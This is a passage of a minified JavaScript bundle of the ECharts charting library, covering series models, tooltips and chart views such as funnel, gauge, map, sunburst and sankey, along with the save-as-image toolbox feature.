r=this.getInitialData(t,e);C(r,this),this.dataTask.dirty(),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},fillDataTextStyle:function(t){if(t&&!i.isTypedArray(t))for(var e=["show"],n=0;n<t.length;n++)t[n]&&t[n].label&&c.defaultEmphasis(t[n],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=L(this);if(e){var n=e.context.data;return null==t?n:n.getLinkedData(t)}return w(this).data},setData:function(t){var e=L(this);if(e){var n=e.context;n.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),n.outputData=t,e!==this.dataTask&&(n.data=t)}w(this).data=t},getSource:function(){return _(this)},getRawData:function(){return w(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,n,r){var a=this,h="html"===(r=r||"html")?"<br/>":"\n",d="richText"===r,p={},f=0,g=this.getData(),m=g.mapDimension("defaultedTooltip",!0),v=m.length,y=this.getRawValue(t),x=i.isArray(y),_=g.getItemVisual(t,"color");i.isObject(_)&&_.colorStops&&(_=(_.colorStops[0]||{}).color),_=_||"transparent";var w,S=(v>1||x&&!v?function(n){var c=i.reduce(n,(function(t,e,n){var i=g.getDimensionInfo(n);return t|(i&&!1!==i.tooltip&&null!=i.displayName)}),0),h=[];function v(t,n){var i=g.getDimensionInfo(n);if(i&&!1!==i.otherDims.tooltip){var m=i.type,v="sub"+a.seriesIndex+"at"+f,y=u({color:_,type:"subItem",renderMode:r,markerId:v}),x=(c?("string"==typeof y?y:y.content)+s(i.displayName||"-")+": ":"")+s("ordinal"===m?t+"":"time"===m?e?"":o("yyyy/MM/dd hh:mm:ss",t):l(t));x&&h.push(x),d&&(p[v]=_,++f)}}m.length?i.each(m,(function(e){v(b(g,t,e),e)})):i.each(n,v);var y=c?d?"\n":"<br/>":"",x=y+h.join(y||", ");return{renderMode:r,content:x,style:p}}(y):(w=v?b(g,t,m[0]):x?y[0]:y,{renderMode:r,content:s(l(w)),style:p})).content,M=a.seriesIndex+"at"+f,I=u({color:_,type:"item",renderMode:r,markerId:M});p[M]=_,++f;var T=g.getName(t),A=this.name;c.isNameSpecified(this)||(A=""),A=A?s(A)+(e?": ":h):"";var C="string"==typeof I?I:I.content;return{html:e?C+A+S:A+C+(T?s(T)+": "+S:S),markers:p}},isAnimationEnabled:function(){if(r.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,n){var i=this.ecModel,r=d.getColorFromPalette.call(this,t,e,n);return r||(r=i.getColorFromPalette(t,e,n)),r},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function M(t){var e=t.name;c.isNameSpecified(t)||(t.name=function(t){var e=t.getRawData(),n=e.mapDimension("seriesName",!0),r=[];return i.each(n,(function(t){var n=e.getDimensionInfo(t);n.displayName&&r.push(n.displayName)})),r.join(" ")}(t)||e)}function I(t){return t.model.getRawData().count()}function T(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),A}function A(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function C(t,e){i.each(t.CHANGABLE_METHODS,(function(n){t.wrapMethod(n,i.curry(D,e))}))}function D(t){var e=L(t);e&&e.setOutputEnd(this.count())}function L(t){var e=(t.ecModel||{}).scheduler,n=e&&e.getPipeline(t.uid);if(n){var i=n.currentTask;if(i){var r=i.agentStubMap;r&&(i=r.get(t.uid))}return i}}i.mixin(S,p),i.mixin(S,d),t.exports=S},T6xi:function(t,e,n){var i=n("YgsL"),r=n("nCxF");e.buildPath=function(t,e,n){var a=e.points,o=e.smooth;if(a&&a.length>=2){if(o&&"spline"!==o){var s=r(a,o,n,e.smoothConstraint);t.moveTo(a[0][0],a[0][1]);for(var l=a.length,u=0;u<(n?l:l-1);u++){var c=s[2*u],h=s[2*u+1],d=a[(u+1)%l];t.bezierCurveTo(c[0],c[1],h[0],h[1],d[0],d[1])}}else{"spline"===o&&(a=i(a,n)),t.moveTo(a[0][0],a[0][1]),u=1;for(var p=a.length;u<p;u++)t.lineTo(a[u][0],a[u][1])}n&&t.closePath()}}},TIY9:function(t,e,n){var i=n("bYtY").each,r=n("vafp"),a=n("4NO4").makeInner,o=n("Mgri"),s=n("F5Ls"),l=n("a9QJ"),u=n("p/La"),c=a();function h(t){for(var e,n=0;n<t.length;n++){var i=t[n].getBoundingRect();(e=e||i.clone()).union(i)}return e}t.exports={load:function(t,e,n){var a=c(e).parsed;if(a)return a;var d,p=e.specialAreas||{},f=e.geoJSON;try{d=f?r(f,n):[]}catch(g){throw new Error("Invalid geoJson format\n"+g.message)}return o(t,d),i(d,(function(e){var n=e.name;s(t,e),l(t,e),u(t,e);var i=p[n];i&&e.transformTo(i.left,i.top,i.width,i.height)})),c(e).parsed={regions:d,boundingRect:h(d)}}}},TJmX:function(t,e,n){var i=n("zM3Q"),r=["itemStyle","borderColor"],a=["itemStyle","borderColor0"],o=["itemStyle","color"],s=["itemStyle","color0"],l={seriesType:"candlestick",plan:i(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:n(1,t),colorN:n(-1,t),borderColorP:i(1,t),borderColorN:i(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var r;null!=(r=t.next());){var a=e.getItemModel(r),o=e.getItemLayout(r).sign;e.setItemVisual(r,{color:n(o,a),borderColor:i(o,a)})}}};function n(t,e){return e.get(t>0?o:s)}function i(t,e){return e.get(t>0?r:a)}}};t.exports=l},TWL2:function(t,e,n){var i=n("IwbS"),r=n("bYtY"),a=n("6Ic6");function o(t,e){i.Group.call(this);var n=new i.Polygon,r=new i.Polyline,a=new i.Text;this.add(n),this.add(r),this.add(a),this.highDownOnUpdate=function(t,e){"emphasis"===e?(r.ignore=r.hoverIgnore,a.ignore=a.hoverIgnore):(r.ignore=r.normalIgnore,a.ignore=a.normalIgnore)},this.updateData(t,e,!0)}var s=o.prototype,l=["itemStyle","opacity"];s.updateData=function(t,e,n){var a=this.childAt(0),o=t.hostModel,s=t.getItemModel(e),u=t.getItemLayout(e),c=t.getItemModel(e).get(l);c=null==c?1:c,a.useStyle({}),n?(a.setShape({points:u.points}),a.setStyle({opacity:0}),i.initProps(a,{style:{opacity:c}},o,e)):i.updateProps(a,{style:{opacity:c},shape:{points:u.points}},o,e);var h=s.getModel("itemStyle"),d=t.getItemVisual(e,"color");a.setStyle(r.defaults({lineJoin:"round",fill:d},h.getItemStyle(["opacity"]))),a.hoverStyle=h.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),i.setHoverStyle(this)},s._updateLabel=function(t,e){var n=this.childAt(1),r=this.childAt(2),a=t.hostModel,o=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");i.updateProps(n,{shape:{points:s.linePoints||s.linePoints}},a,e),i.updateProps(r,{style:{x:s.x,y:s.y}},a,e),r.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var u=o.getModel("label"),c=o.getModel("emphasis.label"),h=o.getModel("labelLine"),d=o.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),i.setLabelStyle(r.style,r.hoverStyle={},u,c,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign}),r.ignore=r.normalIgnore=!u.get("show"),r.hoverIgnore=!c.get("show"),n.ignore=n.normalIgnore=!h.get("show"),n.hoverIgnore=!d.get("show"),n.setStyle({stroke:l}),n.setStyle(h.getModel("lineStyle").getLineStyle()),n.hoverStyle=d.getModel("lineStyle").getLineStyle()},r.inherits(o,i.Group);var u=a.extend({type:"funnel",render:function(t,e,n){var i=t.getData(),r=this._data,a=this.group;i.diff(r).add((function(t){var e=new o(i,t);i.setItemGraphicEl(t,e),a.add(e)})).update((function(t,e){var n=r.getItemGraphicEl(e);n.updateData(i,t),a.add(n),i.setItemGraphicEl(t,n)})).remove((function(t){var e=r.getItemGraphicEl(t);a.remove(e)})).execute(),this._data=i},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=u},TYVI:function(t,e,n){var i=n("5GtS"),r=n("T4UG").extend({type:"series.gauge",getInitialData:function(t,e){return i(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});t.exports=r},Tghj:function(t,e){var n;"undefined"!=typeof window?n=window.__DEV__:"undefined"!=typeof global&&(n=global.__DEV__),void 0===n&&(n=!0),e.__DEV__=n},ThAp:function(t,e,n){var i=n("bYtY"),r=n("5GtS"),a=n("T4UG"),o=n("7aKB"),s=o.encodeHTML,l=o.addCommas,u=n("cCMj"),c=n("KxfA").retrieveRawAttr,h=n("W4dC"),d=n("D5nY").makeSeriesEncodeForNameBased,p=a.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=r(this,{coordDimensions:["value"],encodeDefaulter:i.curry(d,this)}),n=e.mapDimension("value"),a=i.createHashMap(),o=[],s=[],l=0,u=e.count();l<u;l++){var p=e.getName(l);a.set(p,!0),o.push({name:p,value:e.get(n,l),selected:c(e,l,"selected")})}var f=h.load(this.getMapType(),this.option.nameMap,this.option.nameProperty);return i.each(f.regions,(function(t){var e=t.name;a.get(e)||(o.push({name:e}),s.push(e))})),this.updateSelectedMap(o),e.appendValues([],s),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,n,i){for(var r=this.getData(),a=l(this.getRawValue(t)),o=r.getName(t),u=this.seriesGroup,c=[],h=0;h<u.length;h++){var d=u[h].originalData.indexOfName(o),p=r.mapDimension("value");isNaN(u[h].originalData.get(p,d))||c.push(s(u[h].name))}var f="html"===i?"<br/>":"\n";return c.join(", ")+f+s(o+" : "+a)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),n=this.coordinateSystem,i=n.getRegion(e);return i&&n.dataToPoint(i.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}});i.mixin(p,u),t.exports=p},TkdX:function(t,e,n){var i=n("bYtY"),r=n("IwbS");function a(t,e,n){r.Group.call(this);var i=new r.Sector({z2:2});i.seriesIndex=e.seriesIndex;var a=new r.Text({z2:4,silent:t.getModel("label").get("silent")});function o(){a.ignore=a.hoverIgnore}function s(){a.ignore=a.normalIgnore}this.add(i),this.add(a),this.updateData(!0,t,"normal",e,n),this.on("emphasis",o).on("normal",s).on("mouseover",o).on("mouseout",s)}var o=a.prototype;o.updateData=function(t,e,n,a,o){this.node=e,e.piece=this,a=a||this._seriesModel,o=o||this._ecModel;var s=this.childAt(0);s.dataIndex=e.dataIndex;var l=e.getModel(),u=e.getLayout(),c=i.extend({},u);c.label=null;var h=function(t,e,n){var r=t.getVisual("color"),a=t.getVisual("visualMeta");a&&0!==a.length||(r=null);var o=t.getModel("itemStyle").get("color");if(o)return o;if(r)return r;if(0===t.depth)return n.option.color[0];var s=n.option.color.length;return n.option.color[function(t){for(var e=t;e.depth>1;)e=e.parentNode;var n=t.getAncestors()[0];return i.indexOf(n.children,e)}(t)%s]}(e,0,o);!function(t,e,n){e.getData().setItemVisual(t.dataIndex,"color",n)}(e,a,h);var d,p=l.getModel("itemStyle").getItemStyle();if("normal"===n)d=p;else{var f=l.getModel(n+".itemStyle").getItemStyle();d=i.merge(f,p)}d=i.defaults({lineJoin:"bevel",fill:d.fill||h},d),t?(s.setShape(c),s.shape.r=u.r0,r.updateProps(s,{shape:{r:u.r}},a,e.dataIndex),s.useStyle(d)):"object"==typeof d.fill&&d.fill.type||"object"==typeof s.style.fill&&s.style.fill.type?(r.updateProps(s,{shape:c},a),s.useStyle(d)):r.updateProps(s,{shape:c,style:d},a),this._updateLabel(a,h,n);var g=l.getShallow("cursor");if(g&&s.attr("cursor",g),t){var m=a.getShallow("highlightPolicy");this._initEvents(s,e,a,m)}this._seriesModel=a||this._seriesModel,this._ecModel=o||this._ecModel,r.setHoverStyle(this)},o.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(n){var i,r,a;n.piece&&(e.node===n?n.piece.updateData(!1,n,"emphasis"):(i=n,r=e.node,"none"!==(a=t)&&("self"===a?i===r:"ancestor"===a?i===r||i.isAncestorOf(r):i===r||i.isDescendantOf(r))?n.piece.childAt(0).trigger("highlight"):"none"!==t&&n.piece.childAt(0).trigger("downplay")))}))},o.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},o.onHighlight=function(){this.updateData(!1,this.node,"highlight")},o.onDownplay=function(){this.updateData(!1,this.node,"downplay")},o._updateLabel=function(t,e,n){var a=this.node.getModel(),o=a.getModel("label"),s="normal"===n||"emphasis"===n?o:a.getModel(n+".label"),l=a.getModel("emphasis.label"),u=s.get("formatter"),c=i.retrieve(t.getFormattedLabel(this.node.dataIndex,u?n:"normal",null,null,"label"),this.node.name);!1===S("show")&&(c="");var h=this.node.getLayout(),d=s.get("minAngle");null==d&&(d=o.get("minAngle")),null!=(d=d/180*Math.PI)&&Math.abs(h.endAngle-h.startAngle)<d&&(c="");var p=this.childAt(1);r.setLabelStyle(p.style,p.hoverStyle||{},o,l,{defaultText:s.getShallow("show")?c:null,autoColor:e,useInsideStyle:!0});var f,g=(h.startAngle+h.endAngle)/2,m=Math.cos(g),v=Math.sin(g),y=S("position"),x=S("distance")||0,_=S("align");"outside"===y?(f=h.r+x,_=g>Math.PI/2?"right":"left"):_&&"center"!==_?"left"===_?(f=h.r0+x,g>Math.PI/2&&(_="right")):"right"===_&&(f=h.r-x,g>Math.PI/2&&(_="left")):(f=(h.r+h.r0)/2,_="center"),p.attr("style",{text:c,textAlign:_,textVerticalAlign:S("verticalAlign")||"middle",opacity:S("opacity")}),p.attr("position",[f*m+h.cx,f*v+h.cy]);var b=S("rotate"),w=0;function S(t){var e=s.get(t);return null==e?o.get(t):e}"radial"===b?(w=-g)<-Math.PI/2&&(w+=Math.PI):"tangential"===b?(w=Math.PI/2-g)>Math.PI/2?w-=Math.PI:w<-Math.PI/2&&(w+=Math.PI):"number"==typeof b&&(w=b*Math.PI/180),p.attr("rotation",w)},o._initEvents=function(t,e,n,i){t.off("mouseover").off("mouseout").off("emphasis").off("normal");var r=this,a=function(){r.onEmphasis(i)},o=function(){r.onNormal()};n.isAnimationEnabled()&&t.on("mouseover",a).on("mouseout",o).on("emphasis",a).on("normal",o).on("downplay",(function(){r.onDownplay()})).on("highlight",(function(){r.onHighlight()}))},i.inherits(a,r.Group),t.exports=a},Tp9H:function(t,e,n){var i=n("ItGF"),r=n("Kagy"),a=n("IUWy"),o=r.toolbox.saveAsImage;function s(t){this.model=t}s.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:o.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:o.lang.slice()},s.prototype.unusable=!i.canvasSupported,s.prototype.onclick=function(t,e){var n=this.model,r=n.get("name")||t.get("title.0.text")||"echarts",a="svg"===e.getZr().painter.getType()?"svg":n.get("type",!0)||"png",o=e.getConnectedDataURL({type:a,backgroundColor:n.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:n.get("connectedBackgroundColor"),excludeComponents:n.get("excludeComponents"),pixelRatio:n.get("pixelRatio")});if("function"!=typeof MouseEvent||i.browser.ie||i.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(o.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var c=new Blob([u]);window.navigator.msSaveOrOpenBlob(c,r+"."+a)}else{var h=n.get("lang"),d='<body style="margin:0;"><img src="'+o+'" style="max-width:100%;" title="'+(h&&h[0]||"")+'" /></body>';window.open().document.write(d)}else{var p=document.createElement("a");p.download=r+"."+a,p.target="_blank",p.href=o;var f=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});p.dispatchEvent(f)}},a.register("saveAsImage",s),t.exports=s},"U/Mo":function(t,e){e.getNodeGlobalScale=function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=t.option.nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},e.getSymbolSize=function(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}},UOVi:function(t,e,n){var i=n("bYtY"),r=n("7aKB"),a=["cartesian2d","polar","singleAxis"];function o(t,e){t=t.slice();var n=i.map(t,r.capitalFirst);e=(e||[]).slice();var a=i.map(e,r.capitalFirst);return function(r,o){i.each(t,(function(t,i){for(var s={name:t,capital:n[i]},l=0;l<e.length;l++)s[e[l]]=t+a[l];r.call(o,s)}))}}var s=o(["x","y","z","radius","angle","single"],["axisIndex","axis","index","id"]);e.isCoordSupported=function(t){return i.indexOf(a,t)>=0},e.createNameEach=o,e.eachAxisDim=s,e.createLinkedNodesFinder=function(t,e,n){return function(a){var o,s={nodes:[],records:{}};if(e((function(t){s.records[t.name]={}})),!a)return s;r(a,s);do{o=!1,t(l)}while(o);function l(t){!function(t,e){return i.indexOf(e.nodes,t)>=0}(t,s)&&function(t,r){var a=!1;return e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]&&(a=!0)}))})),a}(t,s)&&(r(t,s),o=!0)}return s};function r(t,r){r.nodes.push(t),e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]=!0}))}))}}},UnoB:function(t,e,n){var i=n("bYtY"),r=n("OELB");function a(t,e,n){if(t.count())for(var r,a=e.coordinateSystem,o=e.getLayerSeries(),s=t.mapDimension("single"),l=t.mapDimension("value"),u=i.map(o,(function(e){return i.map(e.indices,(function(e){var n=a.dataToPoint(t.get(s,e));return n[1]=t.get(l,e),n}))})),c=function(t){for(var e=t.length,n=t[0].length,i=[],r=[],a=0,o={},s=0;s<n;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];u>a&&(a=u),i.push(u)}for(var c=0;c<n;++c)r[c]=(a-i[c])/2;a=0;for(var h=0;h<n;++h){var d=i[h]+r[h];d>a&&(a=d)}return o.y0=r,o.max=a,o}(u),h=c.y0,d=n/c.max,p=o.length,f=o[0].indices.length,g=0;g<f;++g){t.setItemLayout(o[0].indices[g],{layerIndex:0,x:u[0][g][0],y0:r=h[g]*d,y:u[0][g][1]*d});for(var m=1;m<p;++m)t.setItemLayout(o[m].indices[g],{layerIndex:m,x:u[m][g][0],y0:r+=u[m-1][g][1]*d,y:u[m][g][1]*d})}}t.exports=function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.coordinateSystem,i={},o=n.getRect();i.rect=o;var s=t.get("boundaryGap"),l=n.getAxis();i.boundaryGap=s,"horizontal"===l.orient?(s[0]=r.parsePercent(s[0],o.height),s[1]=r.parsePercent(s[1],o.height),a(e,t,o.height-s[0]-s[1])):(s[0]=r.parsePercent(s[0],o.width),s[1]=r.parsePercent(s[1],o.width),a(e,t,o.width-s[0]-s[1])),e.setLayout("layoutInfo",i)}))}},VFCP:function(t,e,n){n("dBmv"),n("KamJ")},VPsl:function(t,e){t.exports=function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),n=t.getModel("itemStyle"),i=n.get("areaColor"),r=n.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:i,color:r})}))}},VR9l:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]);t.exports={getItemStyle:function(t,e){var n=i(this,t,e),r=this.getBorderLineDash();return r&&(n.lineDash=r),n},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}}},VSLf:function(t,e,n){n("I+Bx"),n("F0hE"),n("bBKM")},VXYp:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("iLNv"),o="\0_ec_dataZoom_roams";function s(t){var e=t.getZr();return e[o]||(e[o]={})}function l(t){i.each(t,(function(e,n){e.count||(e.controller.dispose(),delete t[n])}))}function u(t,e){t.dispatchAction({type:"dataZoom",batch:e})}e.register=function(t,e){var n=s(t),o=e.dataZoomId,c=e.coordId;i.each(n,(function(t,n){var r=t.dataZoomInfos;r[o]&&i.indexOf(e.allCoordIds,c)<0&&(delete r[o],t.count--)})),l(n);var h=n[c];h||((h=n[c]={coordId:c,dataZoomInfos:{},count:0}).controller=function(t,e){var n=new r(t.getZr());return i.each(["pan","zoom","scrollMove"],(function(t){n.on(t,(function(n){var r=[];i.each(e.dataZoomInfos,(function(i){if(n.isAvailableBehavior(i.dataZoomModel.option)){var a=(i.getRange||{})[t],o=a&&a(e.controller,n);!i.dataZoomModel.get("disabled",!0)&&o&&r.push({dataZoomId:i.dataZoomId,start:o[0],end:o[1]})}})),r.length&&e.dispatchAction(r)}))})),n}(t,h),h.dispatchAction=i.curry(u,t)),!h.dataZoomInfos[o]&&h.count++,h.dataZoomInfos[o]=e;var d,p,f,g=(p={type_true:2,type_move:1,type_false:0,type_undefined:-1},f=!0,i.each(h.dataZoomInfos,(function(t){var e=t.dataZoomModel,n=!e.get("disabled",!0)&&(!e.get("zoomLock",!0)||"move");p["type_"+n]>p["type_"+d]&&(d=n),f&=e.get("preventDefaultMouseMove",!0)})),{controlType:d,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!f}});h.controller.enable(g.controlType,g.opt),h.controller.setPointerChecker(e.containsPoint),a.createOrUpdate(h,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")},e.unregister=function(t,e){var n=s(t);i.each(n,(function(t){t.controller.dispose();var n=t.dataZoomInfos;n[e]&&(delete n[e],t.count--)})),l(n)},e.generateCoordId=function(t){return t.type+"\0_"+t.id}},VaxA:function(t,e,n){var i=n("bYtY");function r(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}e.retrieveTargetInfo=function(t,e,n){if(t&&i.indexOf(e,t.type)>=0){var r=n.getData().tree.root,a=t.targetNode;if("string"==typeof a&&(a=r.getNodeById(a)),a&&r.contains(a))return{node:a};var o=t.targetNodeId;if(null!=o&&(a=r.getNodeById(o)))return{node:a}}},e.getPathToRoot=r,e.aboveViewRoot=function(t,e){var n=r(t);return i.indexOf(n,e)>=0},e.wrapTreePathInfo=function(t,e){for(var n=[];t;){var i=t.dataIndex;n.push({name:t.name,dataIndex:i,value:e.getRawValue(i)}),t=t.parentNode}return n.reverse(),n}},Vi4m:function(t,e,n){var i=n("bYtY");t.exports=function(t){null!=t&&i.extend(this,t),this.otherDims={}}},VpOo:function(t,e){e.buildPath=function(t,e){var n,i,r,a,o,s=e.x,l=e.y,u=e.width,c=e.height,h=e.r;u<0&&(s+=u,u=-u),c<0&&(l+=c,c=-c),"number"==typeof h?n=i=r=a=h:h instanceof Array?1===h.length?n=i=r=a=h[0]:2===h.length?(n=r=h[0],i=a=h[1]):3===h.length?(n=h[0],i=a=h[1],r=h[2]):(n=h[0],i=h[1],r=h[2],a=h[3]):n=i=r=a=0,n+i>u&&(n*=u/(o=n+i),i*=u/o),r+a>u&&(r*=u/(o=r+a),a*=u/o),i+r>c&&(i*=c/(o=i+r),r*=c/o),n+a>c&&(n*=c/(o=n+a),a*=c/o),t.moveTo(s+n,l),t.lineTo(s+u-i,l),0!==i&&t.arc(s+u-i,l+i,i,-Math.PI/2,0),t.lineTo(s+u,l+c-r),0!==r&&t.arc(s+u-r,l+c-r,r,0,Math.PI/2),t.lineTo(s+a,l+c),0!==a&&t.arc(s+a,l+c-a,a,Math.PI/2,Math.PI),t.lineTo(s,l+n),0!==n&&t.arc(s+n,l+n,n,Math.PI,1.5*Math.PI)}},W2nI:function(t,e,n){var i=n("IwbS"),r=n("ProS"),a=n("bYtY"),o=["itemStyle","opacity"],s=["emphasis","itemStyle","opacity"],l=["lineStyle","opacity"],u=["emphasis","lineStyle","opacity"];function c(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function h(t,e,n){var i=t.getGraphicEl(),r=c(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",r)}))}function d(t,e){var n=c(t,e),i=t.getGraphicEl();i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var p=i.extendShape({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var n=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+n,e.y2),t.bezierCurveTo(e.cpx2+n,e.cpy2,e.cpx1+n,e.cpy1,e.x1+n,e.y1)):(t.lineTo(e.x2,e.y2+n),t.bezierCurveTo(e.cpx2,e.cpy2+n,e.cpx1,e.cpy1+n,e.x1,e.y1+n)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}}),f=r.extendChartView({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,n){var r=this,a=t.getGraph(),o=this.group,s=t.layoutInfo,l=s.width,u=s.height,c=t.getData(),h=t.getData("edge"),d=t.get("orient");this._model=t,o.removeAll(),o.attr("position",[s.x,s.y]),a.eachEdge((function(e){var n=new p;n.dataIndex=e.dataIndex,n.seriesIndex=t.seriesIndex,n.dataType="edge";var r,a,s,c,f,g,m,v,y=e.getModel("lineStyle"),x=y.get("curveness"),_=e.node1.getLayout(),b=e.node1.getModel(),w=b.get("localX"),S=b.get("localY"),M=e.node2.getLayout(),I=e.node2.getModel(),T=I.get("localX"),A=I.get("localY"),C=e.getLayout();switch(n.shape.extent=Math.max(1,C.dy),n.shape.orient=d,"vertical"===d?(f=r=(null!=w?w*l:_.x)+C.sy,g=(a=(null!=S?S*u:_.y)+_.dy)*(1-x)+(c=null!=A?A*u:M.y)*x,m=s=(null!=T?T*l:M.x)+C.ty,v=a*x+c*(1-x)):(f=(r=(null!=w?w*l:_.x)+_.dx)*(1-x)+(s=null!=T?T*l:M.x)*x,g=a=(null!=S?S*u:_.y)+C.sy,m=r*x+s*(1-x),v=c=(null!=A?A*u:M.y)+C.ty),n.setShape({x1:r,y1:a,x2:s,y2:c,cpx1:f,cpy1:g,cpx2:m,cpy2:v}),n.setStyle(y.getItemStyle()),n.style.fill){case"source":n.style.fill=e.node1.getVisual("color");break;case"target":n.style.fill=e.node2.getVisual("color")}i.setHoverStyle(n,e.getModel("emphasis.lineStyle").getItemStyle()),o.add(n),h.setItemGraphicEl(e.dataIndex,n)})),a.eachNode((function(e){var n=e.getLayout(),r=e.getModel(),a=r.get("localX"),s=r.get("localY"),h=r.getModel("label"),d=r.getModel("emphasis.label"),p=new i.Rect({shape:{x:null!=a?a*l:n.x,y:null!=s?s*u:n.y,width:n.dx,height:n.dy},style:r.getModel("itemStyle").getItemStyle()}),f=e.getModel("emphasis.itemStyle").getItemStyle();i.setLabelStyle(p.style,f,h,d,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),p.setStyle("fill",e.getVisual("color")),i.setHoverStyle(p,f),o.add(p),c.setItemGraphicEl(e.dataIndex,p),p.dataType="node"})),c.eachItemGraphicEl((function(e,i){var 